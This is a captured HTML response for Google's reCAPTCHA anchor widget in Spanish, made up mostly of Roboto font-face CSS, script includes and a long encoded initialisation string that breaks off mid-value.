

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tljehjuhrqc8
body_size: 49438
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LiOnxjE2Pw73PHn0XX1N3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="LiOnxjE2Pw73PHn0XX1N3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LiOnxjE2Pw73PHn0XX1N3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMK9esKQw5vCjD1cw45QDMOYw4VyA1XCqXNHc8OGwq3DnMOMw5zClBJqwqgDJTXDqT/CjnTDlsO2chs9w57DuMOkw6/Dm8KhwovCgcOjOwzCrMK2w7XDqnYAwqvClXHDtsO8ZcKXwobCnMK0dznDoV3CqcK0DsKowqzCn2Rmw7LCmMOSw717I8KZAU/[base64]/Dj2IOR8KEawnCusOzHk5yFFfDt8OawofCqRQEX8OOw6TCpwBqFVnDnTLDlX8fwqt3IsKuw4fCm8KbJzEWw4LCkibCkBNdwoE/[base64]/QS4hScKRe8O/D03Dth/Cq8KZZhrDiMOVwrjCrRgJQMOuTsO9w7AjdsOUw6/CpBwLw57ClsOKFCPDvTLCg8KTw4XDtjrDlkUBR8KKOB/DnWDCusOnw4sabcKNVwU2YcKlw7PClybDucKCCMOSw4PDrcKPwo4nQj/CiULDoS47w6BFwr7DqsKww73CtcKPw4bDuAgtRMKWY28ARRnDglAOwpjDnn/ChV/[base64]/wrB7w6TCocOuVBhCD8OjwoPCs8OnwoTCmgoHKMO8EcKhcSEldkTCtkw4w5/Dm8OrwpnCrMK4w5bDu8Kew6ovwrDDgho2woMOMwJpaMK/w5HDugPCjBzCjwJZw7TCrMO9AVzCgAg0b3fCmVXCo24sw550w6DDrMK7w5nDk3nDqsKaw5LCmMOxw5RkD8OQO8KgKB14Hn0KacKTw7NSwqZhwooow6oZw75nw7gAw5vDvMOaLQtOwrNCbRzDiMKXPsOXw7nDrsKFYcOTIxHDtAnCpMKCay/CssKYw6TCksODb8OjRMOBJsOHQT/DicKwYT0Qwp1/HcOEw5YywobCoMKpaj1Vwo4TbMKAPcKePzbDq17CvMKRGcOzeMOKfsK8YURKw48GwqJ/w7hLYMKRw4HCgXXDrsOlw6vCj8KQw5vCvcK5w4HCqMOVw6DDgD1BdVdjYMO8wqw7TU7CrwbCvTLCg8KXOsKnw6M/LMOyCMOHeMKoQkxEEsOyLX94ASrCgBbDuiZpM8OFw4HDnsOLw4JPPHPDiHIUwovChRvDgkFjwo3DsMK8PgLDiHbCqMOSBkrCjn3CvcOZGMO9bcKIw7/DnsKAwos1w7/CgsOScn/Csx3CpUzCuHVLw7DDtmwNZVwHN8O/ZsKvw4TDrMKcAsOKwrowEcOZwozDtMKjw4/DssKQwr7CtQTDmETDr2JJBn7Dp2TCsj7CqsOmF8KCfVYvCkDCmcObP1TCtcO5w5XDkcKmMDhow6TDrh7DjMO/w6s8w5hvK8KWO8KlMMKvPjHCg3LCv8O6Ml9vw7N8wpR0wp/Dv2MWeFUbQsOtwqttOyHDh8K8YcK6XcK7w5FGwqnDnHLCh0bCugTDnMOaL8K7WikhBW9PRcKgS8ONJcOcZGI1w67DtVPCvMOoAcKNwp/CnMKwwq0mecO/wqHCpTbDt8OSwpnCtlZGw5Eaw6fCkMOlw7HCkz/Dhh46wobCmsKAw4Qhwq3DsCtOw6DClHZcHcOuMMOhw7Rgw7FNworCj8OROCF0w64Vw5nCuGLCmnPDj1DDu0QUw4lwQsK3Rn3DoAQGP1omQ8Kswr7CgQ8vw6/CuMOgw57DqFpBJ3k0w73DimTDqVsFXwUcc8KVwoVHb8OAw5/ChxwmC8Oow7HCj8KpcsONKcO/woZYR8OBAFIeDMOiwr/CpcKzwqg1w6E8HGjChXfDicK2w4TDlcKiBT9zV3QhOG/Du2XCpx3DsCZ3wqTChkPCuADCo8K0w7Y0wqMqMEpoOMO9w5PDhzkfwqXCmgJ4wrLChUsPw7MYw79aw5M4wpDCj8OtBMOcwrN0aVRhw6XDv1DCisKZdV5EwqDCkRIUPcKPCDYWIjh/bMOZwoTDqsKgbcKmwrDDpyfDqSnCjAIvw5nCmTLDozLDg8OoUnMJwo/DoyPDuSzCksKsZw8bU8Kdw4l9CD7Dk8Kow7vCpcKaXcO6wrYMTDscXCrCiwLCksOIA